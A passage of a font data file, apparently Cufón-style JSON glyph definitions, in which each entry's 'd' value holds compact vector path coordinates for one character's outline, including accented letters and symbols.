-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-33r-49,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r49,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23v10,0,15,3,15,11xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"123,-197v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75xm100,-197v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10"},{"d":"158,-124v0,16,-6,30,-16,43v-8,10,-20,21,-36,32v-20,13,-19,14,-39,27r79,0v8,0,12,3,12,11v0,8,-4,11,-12,11r-112,0v-9,0,-13,-3,-13,-10v0,-3,2,-6,6,-10v3,-3,8,-6,14,-9r14,-8v53,-32,80,-61,80,-87v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12v0,-19,7,-34,20,-47v13,-13,29,-20,48,-20v19,0,35,7,48,20v13,13,20,28,20,47"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-28v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-133,-67v-6,-3,-8,-6,-8,-11v0,-4,2,-8,8,-11r133,-66v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,8,-6,10r-115,57r115,58v4,2,6,6,6,10"},{"d":"140,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,1,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"141,-214v0,2,0,2,-1,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-2,-1,-3,0,-5r23,-56v2,-5,5,-7,10,-7v3,0,6,1,8,3v2,2,4,5,4,8xm84,-214v0,2,1,2,0,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r23,-56v2,-5,5,-7,10,-7v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"169,57v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-135,-271v-1,-2,-1,-3,-1,-5v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,8,2,10,6r135,270v1,2,1,4,1,6"},{"d":"169,-45v0,8,-3,11,-11,11r-34,0r0,56v0,8,-4,12,-12,12v-8,0,-11,-4,-11,-12r0,-56r-79,0v-8,0,-12,-3,-12,-9v0,-3,1,-5,3,-8r90,-135v3,-4,7,-7,11,-7v7,0,10,4,10,13r0,124r34,0v8,0,11,3,11,11xm101,-56r0,-87r-57,87r57,0"},{"d":"169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r65,-96v-7,6,-16,8,-25,8v-8,0,-16,-3,-24,-8v-8,-5,-14,-12,-17,-20v-1,-2,-1,-3,-1,-5v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,8,4,13,11v5,7,10,11,17,11v7,0,12,-4,17,-11v4,-6,6,-13,6,-21v0,-8,-2,-15,-6,-21v-5,-7,-10,-11,-17,-11v-5,0,-10,2,-14,6v-4,4,-8,7,-11,7v-3,0,-6,-2,-8,-4v-2,-2,-4,-4,-4,-7v0,-3,2,-6,4,-8r43,-50r-41,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r65,0v8,0,13,2,13,7v0,5,-5,14,-15,26r-22,23v11,3,19,10,26,21v6,10,10,21,10,33v0,6,-1,12,-3,18r52,-78v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,9v0,6,-3,10,-9,11r-17,0r0,36v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-36r-39,0v-8,0,-12,-3,-12,-9v0,-2,1,-5,2,-7r50,-95v3,-5,7,-8,11,-8v7,0,10,4,10,13r0,84r5,0v0,0,4,-1,5,-1v11,0,16,4,16,12xm121,-2r0,-39r-21,39r21,0"},{"d":"169,-49v0,14,-6,26,-17,36v-10,9,-23,13,-37,13r-25,0v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-124r-57,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r68,0v3,0,6,2,8,4v2,2,3,5,3,8r0,48r14,0v14,0,27,5,37,14v11,10,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-14,0r0,53r14,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"169,-49v0,16,-10,29,-29,38v-15,7,-32,11,-50,11v-18,0,-35,-4,-50,-11v-19,-9,-29,-22,-29,-38v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,3,2,6,5,10v10,11,27,17,51,17v24,0,41,-6,51,-17v3,-4,5,-7,5,-10v0,-3,-2,-5,-5,-9v-10,-11,-27,-17,-51,-17v-7,0,-11,-3,-11,-11v0,-8,3,-12,11,-12v19,0,32,-4,40,-13v2,-2,3,-3,3,-5v0,-2,-1,-4,-3,-6v-8,-9,-21,-13,-40,-13v-19,0,-32,4,-40,13v0,0,-2,4,-4,11v-2,4,-5,6,-10,6v-8,0,-11,-3,-11,-11v0,-14,7,-24,23,-32v12,-6,27,-10,42,-10v15,0,29,4,42,10v16,8,23,18,23,32v0,12,-5,20,-17,28v21,9,31,22,31,39"},{"d":"135,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,8,-3,12,-11,12r-109,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r121,0v8,0,11,3,11,11"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-101r-41,0r0,101v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,79r41,0r0,-79v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,80v16,3,30,10,41,23v11,13,16,27,16,43xm146,-68v0,-10,-3,-19,-9,-27v-6,-8,-15,-13,-25,-16r0,87v10,-3,19,-8,25,-16v6,-8,9,-18,9,-28"},{"d":"169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"120,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"150,-213v0,4,-2,7,-5,9r-33,21v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-21v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,5,1,7,2r27,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm169,-121v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-14,-14,-29,-21,-44,-21v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39r0,68v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v6,0,9,3,10,9v0,2,1,7,1,15v15,-16,34,-24,56,-24v11,0,23,3,34,8v12,5,21,13,27,22v2,3,3,5,3,7"},{"d":"137,-213v0,4,-2,7,-6,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-114v0,3,-1,6,-3,9v-9,9,-9,9,-26,28v-7,8,-17,20,-32,35v5,13,11,20,18,20v7,0,14,-9,21,-26v2,-5,5,-8,10,-8v8,0,12,4,12,11v0,1,-1,2,-1,3v-3,11,-8,20,-15,28v-8,9,-17,14,-27,14v-14,0,-26,-8,-34,-23v-9,15,-21,23,-36,23v-14,0,-24,-6,-33,-18v-8,-11,-12,-24,-12,-38v0,-14,4,-27,12,-38v9,-12,19,-18,33,-18v8,0,16,2,23,7v0,-7,-3,-13,-7,-19v-4,-7,-10,-11,-16,-11v-4,0,-9,3,-13,7v-4,4,-7,6,-10,6v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-2,0,-5,2,-7v8,-12,19,-18,33,-18v15,0,27,8,36,23v9,-15,20,-23,34,-23v9,0,18,6,28,16v10,10,15,19,15,28xm145,-115v-5,-13,-12,-20,-19,-20v-3,0,-6,2,-9,5v-10,10,-16,27,-16,51v0,3,1,6,1,10xm79,-56v0,-8,-2,-15,-6,-22v-4,-8,-10,-12,-17,-12v-7,0,-13,4,-17,12v-4,7,-5,14,-5,22v0,8,1,14,5,21v4,8,10,13,17,13v7,0,13,-5,17,-13v4,-7,6,-13,6,-21"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"154,-11v0,8,-4,11,-12,11v-6,0,-9,-2,-10,-7v-1,-2,-1,-7,-1,-14v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-78v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm125,-77v0,2,-1,5,-2,7v-8,13,-19,19,-33,19v-14,0,-25,-7,-34,-21v-7,-12,-11,-25,-11,-40v0,-15,4,-29,11,-41v9,-14,20,-21,34,-21v14,0,25,7,33,20v1,2,2,4,2,6v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-2,-11,-7v-4,-5,-9,-8,-13,-8v-3,0,-5,2,-8,4v-9,7,-14,19,-14,36v0,17,5,29,14,36v3,2,5,3,8,3v4,0,9,-3,13,-8v4,-5,8,-7,11,-7v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"160,-208v0,5,-2,9,-5,12v-3,3,-8,5,-13,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,10,2,13,5v3,3,5,7,5,12xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-33,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r45,0v7,0,11,5,11,12r0,135"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"158,-79v0,2,-1,4,-2,7r-33,66v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r32,-63r-32,-62v-1,-2,-1,-4,-1,-6v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v4,0,8,3,10,7r33,66v1,3,2,4,2,6xm79,-79v0,2,-1,4,-2,7r-33,66v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-3,2,-5r31,-63r-31,-62v-1,-2,-2,-4,-2,-6v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v4,0,8,3,10,7r33,66v1,3,2,4,2,6"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-3,-1,-5,-2r-45,-22v-4,-2,-7,-6,-7,-10v0,-3,2,-6,4,-8v2,-2,4,-4,7,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"107,-140v0,5,-2,8,-5,11v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-6,-5,-11v0,-5,2,-9,5,-12v3,-3,7,-6,12,-6v5,0,9,3,12,6v3,3,5,7,5,12xm101,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-146v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,146"},{"d":"154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"169,-214v0,2,-1,5,-2,7r-56,83r24,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-34,0r0,22r34,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,45v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-45r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r34,0r0,-22r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r24,0r-56,-83v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-112v0,22,-8,40,-23,55v-15,15,-34,23,-56,23r-41,0r0,23v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,23r41,0v22,0,41,8,56,23v15,15,23,34,23,56xm146,-112v0,-16,-5,-29,-16,-40v-11,-11,-24,-17,-40,-17r-41,0r0,113r41,0v16,0,29,-6,40,-17v11,-11,16,-23,16,-39"},{"d":"169,-214v0,8,-3,12,-11,12r-109,0r0,67r52,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11xm146,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"146,-202v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r90,0v8,0,11,4,11,12xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,8,-3,11,-11,11r-109,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r120,0v8,0,11,4,11,12"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-191r-82,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r104,0v3,0,6,1,8,3v2,2,4,5,4,8r0,203"},{"d":"169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-2,-2,-4,-5,-8,-9v-11,-11,-24,-16,-39,-16v-19,0,-35,9,-48,26v-11,15,-18,32,-20,52r124,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-124,0v2,20,9,37,20,52v13,17,29,27,48,27v15,0,28,-6,39,-17v3,-3,3,-3,8,-9v3,-3,5,-4,8,-4v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"68,-157v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-5,0,-8,-2,-10,-7r-23,-57v-1,-2,-1,-2,-1,-4v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v5,0,8,2,10,7r23,56v1,2,1,3,1,5"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-77,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r77,0v12,0,23,4,32,12v9,8,13,18,13,30v0,11,-4,20,-12,28v14,10,21,23,21,39xm138,-116v0,-6,-3,-10,-8,-14v-4,-3,-9,-5,-15,-5r-66,0r0,37r66,0v6,0,11,-1,15,-4v5,-4,8,-8,8,-14xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-66,0r0,53r66,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"135,-214r0,270v0,3,-1,6,-3,8v-2,2,-5,4,-8,4r-68,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r56,0r0,-247r-56,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r68,0v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"124,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-45,-22v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-112v0,24,-4,47,-12,68v-10,29,-25,44,-45,44v-18,0,-33,-13,-43,-39v-7,-18,-11,-38,-12,-62r-8,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r8,0v1,-23,4,-43,12,-62v10,-26,25,-39,43,-39v20,0,35,15,45,44v8,21,12,45,12,69xm146,-112v0,-16,-2,-34,-7,-53v-7,-25,-16,-37,-27,-37v-7,0,-14,7,-21,22v-8,17,-12,41,-12,68v0,16,2,33,7,52v7,25,15,38,26,38v11,0,20,-13,27,-38v5,-19,7,-36,7,-52"},{"d":"169,-146v0,39,-3,68,-9